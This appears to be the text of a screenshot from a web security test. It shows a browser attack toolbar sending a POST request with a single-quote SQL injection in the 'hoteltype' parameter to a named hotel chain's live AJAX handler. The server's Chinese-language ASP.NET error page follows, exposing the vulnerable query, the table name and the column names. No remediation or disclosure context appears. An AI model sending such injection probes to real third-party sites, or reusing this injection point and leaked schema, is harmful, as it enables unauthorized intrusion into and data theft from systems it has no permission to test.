 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.hnahotelsandresorts.com/ajax/AjaxHandler.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=loadlist&pinp=1&hoteltype=6'&pageindex=2
“/”应用程序中的服务器错误。
'海航金海马品牌' 附近有语法错误。
字符串 '6' ' 后的引号不完整。
'6' ' 附近有语法错误。
SELECT TOP 3 * FROM tb_U_siteManage WHERE BrandType='海航金海马品牌' and HotelNo='6'' AND Id NOT IN (SELECT TOP 3 Id FROM tb_U_siteManage WHERE BrandType='海航金海马
品牌' and HotelNo='6'' ORDER BY sort desc ,Id DESC ) ORDER BY sort desc ,Id DESC SELECT COUNT(*) FROM tb_U_siteManage WHERE BrandType='海航金海马品牌' and HotelNo='6''
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: '海航金海马品牌' 附近有语法错误。
字符串 '6' ' 后的引号不完整。
'6' ' 附近有语法错误。
SELECT TOP 3 * FROM tb_U_siteManage WHERE BrandType='海航金海马品牌' and HotelNo='6'' AND Id NOT IN (SELECT TOP 3 Id FROM tb_U_siteManage WHERE BrandType='海航金海马品牌' and HotelNo='6'' ORDER BY sort desc ,Id DESC ) ORDER BY sort desc ,Id DESC SELECT COUNT(*) FROM tb_U_siteManage WHERE BrandType='海航金海马品牌' and HotelNo='6''
源错误: